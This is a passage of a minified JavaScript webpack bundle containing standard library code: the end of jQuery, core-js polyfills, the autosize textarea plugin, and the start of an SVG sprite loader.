e=C(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)}))},wrap:function(t){var e=m(t);return this.each((function(n){C(this).wrapAll(e?t.call(this,n):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){C(this).replaceWith(this.childNodes)})),this}}),C.expr.pseudos.hidden=function(t){return!C.expr.pseudos.visible(t)},C.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Je={0:200,1223:204},Qe=C.ajaxSettings.xhr();g.cors=!!Qe&&"withCredentials"in Qe,g.ajax=Qe=!!Qe,C.ajaxTransport((function(t){var e,i;if(g.cors||Qe&&!t.crossDomain)return{send:function(r,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);e=function(t){return function(){e&&(e=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Je[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=e(),i=s.onerror=s.ontimeout=e("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){e&&i()}))},e=e("abort");try{s.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}})),C.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return C.globalEval(t),t}}}),C.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),C.ajaxTransport("script",(function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(i,r){e=C("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&r("error"===t.type?404:200,t.type)}),b.head.appendChild(e[0])},abort:function(){n&&n()}}}));var Ze,tn=[],en=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=tn.pop()||C.expando+"_"+De.guid++;return this[t]=!0,t}}),C.ajaxPrefilter("json jsonp",(function(t,e,i){var r,o,a,s=!1!==t.jsonp&&(en.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&en.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=m(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(en,"$1"+r):!1!==t.jsonp&&(t.url+=(Oe.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return a||C.error(r+" was not called"),a[0]},t.dataTypes[0]="json",o=n[r],n[r]=function(){a=arguments},i.always((function(){void 0===o?C(n).removeProp(r):n[r]=o,t[r]&&(t.jsonpCallback=e.jsonpCallback,tn.push(r)),a&&m(o)&&o(a[0]),a=o=void 0})),"script"})),g.createHTMLDocument=((Ze=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ze.childNodes.length),C.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((i=(e=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,e.head.appendChild(i)):e=b),o=!n&&[],(r=z.exec(t))?[e.createElement(r[1])]:(r=It([t],e,o),o&&o.length&&C(o).remove(),C.merge([],r.childNodes)));var i,r,o},C.fn.load=function(t,e,n){var i,r,o,a=this,s=t.indexOf(" ");return s>-1&&(i=Ce(t.slice(s)),t=t.slice(0,s)),m(e)?(n=e,e=void 0):e&&"object"==typeof e&&(r="POST"),a.length>0&&C.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){o=arguments,a.html(i?C("<div>").append(C.parseHTML(t)).find(i):t)})).always(n&&function(t,e){a.each((function(){n.apply(this,o||[t.responseText,e,t])}))}),this},C.expr.pseudos.animated=function(t){return C.grep(C.timers,(function(e){return t===e.elem})).length},C.offset={setOffset:function(t,e,n){var i,r,o,a,s,l,u=C.css(t,"position"),c=C(t),d={};"static"===u&&(t.style.position="relative"),s=c.offset(),o=C.css(t,"top"),l=C.css(t,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(a=(i=c.position()).top,r=i.left):(a=parseFloat(o)||0,r=parseFloat(l)||0),m(e)&&(e=e.call(t,n,C.extend({},s))),null!=e.top&&(d.top=e.top-s.top+a),null!=e.left&&(d.left=e.left-s.left+r),"using"in e?e.using.call(t,d):c.css(d)}},C.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){C.offset.setOffset(this,t,e)}));var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,i=this[0],r={top:0,left:0};if("fixed"===C.css(i,"position"))e=i.getBoundingClientRect();else{for(e=this.offset(),n=i.ownerDocument,t=i.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===C.css(t,"position");)t=t.parentNode;t&&t!==i&&1===t.nodeType&&((r=C(t).offset()).top+=C.css(t,"borderTopWidth",!0),r.left+=C.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-C.css(i,"marginTop",!0),left:e.left-r.left-C.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===C.css(t,"position");)t=t.offsetParent;return t||pt}))}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var n="pageYOffset"===e;C.fn[t]=function(i){return Z(this,(function(t,i,r){var o;if(y(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r)return o?o[e]:t[i];o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):t[i]=r}),t,i,arguments.length)}})),C.each(["top","left"],(function(t,e){C.cssHooks[e]=Zt(g.pixelPosition,(function(t,n){if(n)return n=Qt(t,e),Gt.test(n)?C(t).position()[e]+"px":n}))})),C.each({Height:"height",Width:"width"},(function(t,e){C.each({padding:"inner"+t,content:e,"":"outer"+t},(function(n,i){C.fn[i]=function(r,o){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===o?"margin":"border");return Z(this,(function(e,n,r){var o;return y(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?C.css(e,n,s):C.style(e,n,r,s)}),e,a?r:void 0,a)}}))})),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){C.fn[e]=function(t){return this.on(e,t)}})),C.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){C.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}));var nn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;C.proxy=function(t,e){var n,i,r;if("string"==typeof e&&(n=t[e],e=t,t=n),m(t))return i=s.call(arguments,2),(r=function(){return t.apply(e||this,i.concat(s.call(arguments)))}).guid=t.guid=t.guid||C.guid++,r},C.holdReady=function(t){t?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=M,C.isFunction=m,C.isWindow=y,C.camelCase=it,C.type=E,C.now=Date.now,C.isNumeric=function(t){var e=C.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},C.trim=function(t){return null==t?"":(t+"").replace(nn,"$1")},void 0===(i=function(){return C}.apply(e,[]))||(t.exports=i);var rn=n.jQuery,on=n.$;return C.noConflict=function(t){return n.$===C&&(n.$=on),t&&n.jQuery===C&&(n.jQuery=rn),C},void 0===r&&(n.jQuery=n.$=C),C}))},EnZy:function(t,e,n){"use strict";var i=n("K6Rb"),r=n("xluM"),o=n("4zBA"),a=n("14Sl"),s=n("glrk"),l=n("cjT7"),u=n("ROdP"),c=n("HYAF"),d=n("SEBh"),f=n("iqWW"),h=n("UMSQ"),p=n("V37c"),v=n("3Eq5"),g=n("Ta7t"),m=n("FMNM"),y=n("kmMV"),b=n("n3/R"),w=n("0Dky"),x=b.UNSUPPORTED_Y,E=Math.min,T=[].push,C=o(/./.exec),S=o(T),M=o("".slice);a("split",(function(t,e,n){var o;return o="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var o=p(c(this)),a=void 0===n?4294967295:n>>>0;if(0===a)return[];if(void 0===t)return[o];if(!u(t))return r(e,o,t,a);for(var s,l,d,f=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=new RegExp(t.source,h+"g");(s=r(y,m,o))&&!((l=m.lastIndex)>v&&(S(f,M(o,v,s.index)),s.length>1&&s.index<o.length&&i(T,f,g(s,1)),d=s[0].length,v=l,f.length>=a));)m.lastIndex===s.index&&m.lastIndex++;return v===o.length?!d&&C(m,"")||S(f,""):S(f,M(o,v)),f.length>a?g(f,0,a):f}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r(e,this,t,n)}:e,[function(e,n){var i=c(this),a=l(e)?void 0:v(e,t);return a?r(a,e,i,n):r(o,p(i),e,n)},function(t,i){var r=s(this),a=p(t),l=n(o,r,a,i,o!==e);if(l.done)return l.value;var u=d(r,RegExp),c=r.unicode,v=(r.ignoreCase?"i":"")+(r.multiline?"m":"")+(r.unicode?"u":"")+(x?"g":"y"),g=new u(x?"^(?:"+r.source+")":r,v),y=void 0===i?4294967295:i>>>0;if(0===y)return[];if(0===a.length)return null===m(g,a)?[a]:[];for(var b=0,w=0,T=[];w<a.length;){g.lastIndex=x?0:w;var C,A=m(g,x?M(a,w):a);if(null===A||(C=E(h(g.lastIndex+(x?w:0)),a.length))===b)w=f(a,w,c);else{if(S(T,M(a,b,w)),T.length===y)return T;for(var k=1;k<=A.length-1;k++)if(S(T,A[k]),T.length===y)return T;w=b=C}}return S(T,M(a,b)),T}]}),!!w((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),x)},Ep9I:function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},Eqjn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("We1y"),s=n("ewvW"),l=n("m/L8");r&&i({target:"Object",proto:!0,forced:o},{__defineGetter__:function(t,e){l.f(s(this),t,{get:a(e),enumerable:!0,configurable:!0})}})},"Ew+T":function(t,e,n){"use strict";n("4gye"),n("BALd")},ExoC:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{setPrototypeOf:n("0rvr")})},F8JR:function(t,e,n){"use strict";var i=n("tycR").forEach,r=n("pkCn")("forEach");t.exports=r?[].forEach:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}},FDzp:function(t,e,n){"use strict";n("dOgj")("Int32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},FEiF:function(t,e,n){"use strict";var i=n("37lR"),r=n("trfz");t.exports=function(t,e){return i(r(t),e)}},FF6l:function(t,e,n){"use strict";var i=n("ewvW"),r=n("I8vh"),o=n("B/qT"),a=n("CDr4"),s=Math.min;t.exports=[].copyWithin||function(t,e){var n=i(this),l=o(n),u=r(t,l),c=r(e,l),d=arguments.length>2?arguments[2]:void 0,f=s((void 0===d?l:r(d,l))-c,l-u),h=1;for(c<u&&u<c+f&&(h=-1,c+=f-1,u+=f-1);f-- >0;)c in n?n[u]=n[c]:a(n,u),u+=h,c+=h;return n}},FMNM:function(t,e,n){"use strict";var i=n("xluM"),r=n("glrk"),o=n("Fib7"),a=n("xrYK"),s=n("kmMV"),l=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var u=i(n,t,e);return null!==u&&r(u),u}if("RegExp"===a(t))return i(s,t,e);throw new l("RegExp#exec called on incompatible receiver")}},FNk8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("OjSQ"),s=n("NRFe");i({target:"Array",proto:!0,arity:1,forced:n("0Dky")((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=r(this),n=o(e),i=arguments.length;s(n+i);for(var l=0;l<i;l++)e[n]=arguments[l],n++;return a(e,n),n}})},FOUG:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{all:function(t){var e=this,n=a.f(e),i=n.resolve,u=n.reject,c=s((function(){var n=o(e.resolve),a=[],s=0,c=1;l(t,(function(t){var o=s++,l=!1;c++,r(n,e,t).then((function(t){l||(l=!0,a[o]=t,--c||i(a))}),u)})),--c||i(a)}));return c.error&&u(c.value),n.promise}})},FZtP:function(t,e,n){"use strict";var i=n("2oRo"),r=n("/byt"),o=n("eFrH"),a=n("F8JR"),s=n("kRJp"),l=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var u in r)r[u]&&l(i[u]&&i[u].prototype);l(o)},Fib7:function(t,e,n){"use strict";var i=n("jqES"),r=i.all;t.exports=i.IS_HTMLDDA?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},"Fwt+":function(t,e,n){"use strict";var i=n("67WC"),r=n("UMSQ"),o=n("I8vh"),a=n("trfz"),s=i.aTypedArray;(0,i.exportTypedArrayMethod)("subarray",(function(t,e){var n=s(this),i=n.length,l=o(t,i);return new(a(n))(n.buffer,n.byteOffset+l*n.BYTES_PER_ELEMENT,r((void 0===e?i:o(e,i))-l))}))},"G+Rx":function(t,e,n){"use strict";var i=n("0GbY");t.exports=i("document","documentElement")},"G/JM":function(t,e,n){"use strict";n("I+eb")({target:"Reflect",stat:!0},{ownKeys:n("Vu81")})},GC2F:function(t,e,n){"use strict";var i=n("+M1K"),r=RangeError;t.exports=function(t,e){var n=i(t);if(n%e)throw new r("Wrong offset");return n}},GKVU:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("anchor")},{anchor:function(t){return r(this,"a","name",t)}})},GRPF:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fontsize")},{fontsize:function(t){return r(this,"font","size",t)}})},GXvd:function(t,e,n){"use strict";n("4GWN")("species")},GarU:function(t,e,n){"use strict";var i=n("OpvP"),r=TypeError;t.exports=function(t,e){if(i(e,t))return t;throw new r("Incorrect invocation")}},GemG:function(t,e,n){var i,r,o;r=[t,e],void 0===(o="function"==typeof(i=function(t,e){"use strict";var n,i,r="function"==typeof Map?new Map:(n=[],i=[],{has:function(t){return n.indexOf(t)>-1},get:function(t){return i[n.indexOf(t)]},set:function(t,e){-1===n.indexOf(t)&&(n.push(t),i.push(e))},delete:function(t){var e=n.indexOf(t);e>-1&&(n.splice(e,1),i.splice(e,1))}}),o=function(t){return new Event(t,{bubbles:!0})};try{new Event("test")}catch(t){o=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!1),e}}function a(t){if(t&&t.nodeName&&"TEXTAREA"===t.nodeName&&!r.has(t)){var e,n=null,i=null,a=null,s=function(){t.clientWidth!==i&&d()},l=function(e){window.removeEventListener("resize",s,!1),t.removeEventListener("input",d,!1),t.removeEventListener("keyup",d,!1),t.removeEventListener("autosize:destroy",l,!1),t.removeEventListener("autosize:update",d,!1),Object.keys(e).forEach((function(n){t.style[n]=e[n]})),r.delete(t)}.bind(t,{height:t.style.height,resize:t.style.resize,overflowY:t.style.overflowY,overflowX:t.style.overflowX,wordWrap:t.style.wordWrap});t.addEventListener("autosize:destroy",l,!1),"onpropertychange"in t&&"oninput"in t&&t.addEventListener("keyup",d,!1),window.addEventListener("resize",s,!1),t.addEventListener("input",d,!1),t.addEventListener("autosize:update",d,!1),t.style.overflowX="hidden",t.style.wordWrap="break-word",r.set(t,{destroy:l,update:d}),"vertical"===(e=window.getComputedStyle(t,null)).resize?t.style.resize="none":"both"===e.resize&&(t.style.resize="horizontal"),n="content-box"===e.boxSizing?-(parseFloat(e.paddingTop)+parseFloat(e.paddingBottom)):parseFloat(e.borderTopWidth)+parseFloat(e.borderBottomWidth),isNaN(n)&&(n=0),d()}function u(e){var n=t.style.width;t.style.width="0px",t.offsetWidth,t.style.width=n,t.style.overflowY=e}function c(){if(0!==t.scrollHeight){var e=function(t){for(var e=[];t&&t.parentNode&&t.parentNode instanceof Element;)t.parentNode.scrollTop&&e.push({node:t.parentNode,scrollTop:t.parentNode.scrollTop}),t=t.parentNode;return e}(t),r=document.documentElement&&document.documentElement.scrollTop;t.style.height="",t.style.height=t.scrollHeight+n+"px",i=t.clientWidth,e.forEach((function(t){t.node.scrollTop=t.scrollTop})),r&&(document.documentElement.scrollTop=r)}}function d(){c();var e=Math.round(parseFloat(t.style.height)),n=window.getComputedStyle(t,null),i="content-box"===n.boxSizing?Math.round(parseFloat(n.height)):t.offsetHeight;if(i<e?"hidden"===n.overflowY&&(u("scroll"),c(),i="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(t,null).height)):t.offsetHeight):"hidden"!==n.overflowY&&(u("hidden"),c(),i="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(t,null).height)):t.offsetHeight),a!==i){a=i;var r=o("autosize:resized");try{t.dispatchEvent(r)}catch(t){}}}}function s(t){var e=r.get(t);e&&e.destroy()}function l(t){var e=r.get(t);e&&e.update()}var u=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((u=function(t){return t}).destroy=function(t){return t},u.update=function(t){return t}):((u=function(t,e){return t&&Array.prototype.forEach.call(t.length?t:[t],(function(t){return a(t)})),t}).destroy=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],s),t},u.update=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],l),t}),e.default=u,t.exports=e.default})?i.apply(e,r):i)||(t.exports=o)},Gi26:function(t,e,n){"use strict";var i=n("4zBA"),r=n("ewvW"),o=i({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(r(t),e)}},"H+LF":function(t,e,n){"use strict";n("cnYW")},H2jE:function(t,e,n){"use strict";var i=n("g6v/"),r=n("7dAM"),o=n("hh1v"),a=n("ewvW"),s=n("HYAF"),l=Object.getPrototypeOf,u=Object.setPrototypeOf,c=Object.prototype;if(i&&l&&u&&!("__proto__"in c))try{r(c,"__proto__",{configurable:!0,get:function(){return l(a(this))},set:function(t){var e=s(this);(o(t)||null===t)&&o(e)&&u(e,t)}})}catch(t){}},HFnK:function(t,e,n){"use strict";n("bWFh")("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("ZWaQ"))},HH4o:function(t,e,n){"use strict";var i=n("tiKp")("iterator"),r=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){r=!0}};a[i]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!r)return!1}catch(t){return!1}var n=!1;try{var o={};o[i]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},HNyW:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(i)},HQKR:function(t,e,n){"use strict";var i=n("67WC"),r=n("oljQ").findLastIndex,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findLastIndex",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},HRxU:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("N+g0").f;i({target:"Object",stat:!0,forced:Object.defineProperties!==o,sham:!r},{defineProperties:o})},HVe1:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("IMxJ")(r.setTimeout,!0);i({global:!0,bind:!0,forced:r.setTimeout!==o},{setTimeout:o})},HYAF:function(t,e,n){"use strict";var i=n("cjT7"),r=TypeError;t.exports=function(t){if(i(t))throw new r("Can't call method on "+t);return t}},Hd5f:function(t,e,n){"use strict";var i=n("0Dky"),r=n("tiKp"),o=n("LQDL"),a=r("species");t.exports=function(t){return o>=51||!i((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},HiXI:function(t,e,n){"use strict";n("ytjO");var i=n("I+eb"),r=n("y0yY");i({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==r},{trimEnd:r})},HsHA:function(t,e,n){"use strict";var i=Math.log;t.exports=Math.log1p||function(t){var e=+t;return e>-1e-8&&e<1e-8?e-e*e/2:i(1+e)}},"I+eb":function(t,e,n){"use strict";var i=n("2oRo"),r=n("Bs8V").f,o=n("kRJp"),a=n("yy0I"),s=n("Y3Q8"),l=n("6JNq"),u=n("lMq5");t.exports=function(t,e){var n,c,d,f,h,p=t.target,v=t.global,g=t.stat;if(n=v?i:g?i[p]||s(p,{}):(i[p]||{}).prototype)for(c in e){if(f=e[c],d=t.dontCallGetSet?(h=r(n,c))&&h.value:n[c],!u(v?c:p+(g?".":"#")+c,t.forced)&&void 0!==d){if(typeof f==typeof d)continue;l(f,d)}(t.sham||d&&d.sham)&&o(f,"sham",!0),a(n,c,f,t)}}},I1Gw:function(t,e,n){"use strict";n("4GWN")("split")},I8vh:function(t,e,n){"use strict";var i=n("WSbT"),r=Math.max,o=Math.min;t.exports=function(t,e){var n=i(t);return n<0?r(n+e,0):o(n,e)}},I9xj:function(t,e,n){"use strict";n("1E5z")(Math,"Math",!0)},"IL/d":function(t,e,n){"use strict";var i=n("iqeF");(0,n("67WC").exportTypedArrayStaticMethod)("from",n("oHi+"),i)},IMxJ:function(t,e,n){"use strict";var i,r=n("2oRo"),o=n("K6Rb"),a=n("Fib7"),s=n("xqd7"),l=n("NC/Y"),u=n("82ph"),c=n("1tal"),d=r.Function,f=/MSIE .\./.test(l)||s&&((i=r.Bun.version.split(".")).length<3||"0"===i[0]&&(i[1]<3||"3"===i[1]&&"0"===i[2]));t.exports=function(t,e){var n=e?2:1;return f?function(i,r){var s=c(arguments.length,1)>n,l=a(i)?i:d(i),f=s?u(arguments,n):[],h=s?function(){o(l,this,f)}:l;return e?t(h,r):t(h)}:t}},IZzc:function(t,e,n){"use strict";var i=n("2oRo"),r=n("RiVN"),o=n("0Dky"),a=n("We1y"),s=n("rdv8"),l=n("67WC"),u=n("BNF5"),c=n("2Zix"),d=n("LQDL"),f=n("USzg"),h=l.aTypedArray,p=l.exportTypedArrayMethod,v=i.Uint16Array,g=v&&r(v.prototype.sort),m=!(!g||o((function(){g(new v(2),null)}))&&o((function(){g(new v(2),{})}))),y=!!g&&!o((function(){if(d)return d<74;if(u)return u<67;if(c)return!0;if(f)return f<602;var t,e,n=new v(516),i=Array(516);for(t=0;t<516;t++)e=t%4,n[t]=515-t,i[t]=t-2*e+3;for(g(n,(function(t,e){return(t/4|0)-(e/4|0)})),t=0;t<516;t++)if(n[t]!==i[t])return!0}));p("sort",(function(t){return void 0!==t&&a(t),y?g(this,t):s(h(this),function(t){return function(e,n){return void 0!==t?+t(e,n)||0:n!=n?-1:e!=e?1:0===e&&0===n?1/e>0&&1/n<0?1:-1:e>n}}(t))}),!y||m)},IaFt:function(t,e,n){(function(e){var n;n=function(){"use strict";function t(t,e){return t(e={exports:{}},e.exports),e.exports}"undefined"!=typeof window?window:void 0!==e||"undefined"!=typeof self&&self;var n=t((function(t,e){t.exports=function(){function t(t){return t&&"object"==typeof t&&"[object RegExp]"!==Object.prototype.toString.call(t)&&"[object Date]"!==Object.prototype.toString.call(t)}function e(e,n){var r;return n&&!0===n.clone&&t(e)?i((r=e,Array.isArray(r)?[]:{}),e,n):e}function n(n,r,o){var a=n.slice();return r.forEach((function(r,s){void 0===a[s]?a[s]=e(r,o):t(r)?a[s]=i(n[s],r,o):-1===n.indexOf(r)&&a.push(e(r,o))})),a}function i(r,o,a){var s=Array.isArray(o),l=(a||{arrayMerge:n}).arrayMerge||n;return s?Array.isArray(r)?l(r,o,a):e(o,a):function(n,r,o){var a={};return t(n)&&Object.keys(n).forEach((function(t){a[t]=e(n[t],o)})),Object.keys(r).forEach((function(s){t(r[s])&&n[s]?a[s]=i(n[s],r[s],o):a[s]=e(r[s],o)})),a}(r,o,a)}return i.all=function(t,e){if(!Array.isArray(t)||t.length<2)throw new Error("first argument should be an array with at least two elements");return t.reduce((function(t,n){return i(t,n,e)}))},i}()})),i=t((function(t,e){e.default={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}},t.exports=e.default})),r=i.svg,o=i.xlink,a={};a[r.name]=r.uri,a[o.name]=o.uri;var s,l=function(t,e){return void 0===t&&(t=""),"<svg "+function(t){return Object.keys(t).map((function(e){return e+'="'+t[e].toString().replace(/"/g,"&quot;")+'"'})).join(" ")}(n(a,e||{}))+">"+t+"</svg>"},u=i.svg,c=i.xlink,d={attrs:(s={style:["position: absolute","width: 0","height: 0"].join("; "),"aria-hidden":"true"},s[u.name]=u.uri,s[c.name]=c.uri,s)},f=function(t){this.config=n(d,t||{}),this.symbols=[]};f.prototype.add=function(t){var e=this.symbols,n=this.find(t.id);return n?(e[e.indexOf(n)]=t,!1):(e.push(t),!0)},f.prototype.remove=function(t){var e=this.symbols,n=this.find(t);return!!n&&(e.splice(e.indexOf(n),1),n.destroy(),!0)},f.prototype.find=function(t){return this.symbols.filter((function(e){return e.id===t}))[0]||null},f.prototype.has=function(t){return null!==this.find(t)},f.prototype.stringify=function(){var t=this.config.attrs,e=this.symbols.map((function(t){return t.stringify()})).join("");return l(e,t)},f.prototype.toString=function(){return this.stringify()},f.prototype.destroy=function(){this.symbols.forEach((function(t){return t.destroy()}))};var h=function(t){var e=t.id,n=t.viewBox,i=t.content;this.id=e,this.viewBox=n,this.content=i};h.prototype.stringify=function(){return this.content},h.prototype.toString=function(){return this.stringify()},h.prototype.destroy=function(){var t=this;["id","viewBox","content"].forEach((function(e){return delete t[e]}))};var p=function(t){var e=!!document.importNode,n=(new DOMParser).parseFromString(t,"image/svg+xml").documentElement;return e?document.importNode(n,!0):n},v=function(t){function e(){t.apply(this,arguments)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var n={isMounted:{}};return n.isMounted.get=function(){return!!this.node},e.createFromExistingNode=function(t){return new e({id:t.getAttribute("id"),viewBox:t.getAttribute("viewBox"),content:t.outerHTML})},e.prototype.destroy=function(){this.isMounted&&this.unmount(),t.prototype.destroy.call(this)},e.prototype.mount=function(t){if(this.isMounted)return this.node;var e="string"==typeof t?document.querySelector(t):t,n=this.render();return this.node=n,e.appendChild(n),n},e.prototype.render=function(){var t=this.stringify();return p(l(t)).childNodes[0]},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(e.prototype,n),e}(h),g={autoConfigure:!0,mountTo:"body",syncUrlsWithBaseTag:!1,listenLocationChangeEvent:!0,locationChangeEvent:"locationChange",locationChangeAngularEmitter:!1,usagesToUpdate:"use[*|href]",moveGradientsOutsideSymbol:!1},m=function(t){return Array.prototype.slice.call(t,0)},y=function(){return/firefox/i.test(navigator.userAgent)},b=function(){return/msie/i.test(navigator.userAgent)||/trident/i.test(navigator.userAgent)},w=function(){return/edge/i.test(navigator.userAgent)},x=function(t){return(t||window.location.href).split("#")[0]},E=function(t){angular.module("ng").run(["$rootScope",function(e){e.$on("$locationChangeSuccess",(function(e,n,i){var r,o,a;r=t,o={oldUrl:i,newUrl:n},(a=document.createEvent("CustomEvent")).initCustomEvent(r,!1,!1,o),window.dispatchEvent(a)}))}])},T=function(t,e){return void 0===e&&(e="linearGradient, radialGradient, pattern, mask, clipPath"),m(t.querySelectorAll("symbol")).forEach((function(t){m(t.querySelectorAll(e)).forEach((function(e){t.parentNode.insertBefore(e,t)}))})),t},C=i.xlink.uri,S=/[{}|\\\^\[\]`"<>]/g;function M(t){return t.replace(S,(function(t){return"%"+t[0].charCodeAt(0).toString(16).toUpperCase()}))}var 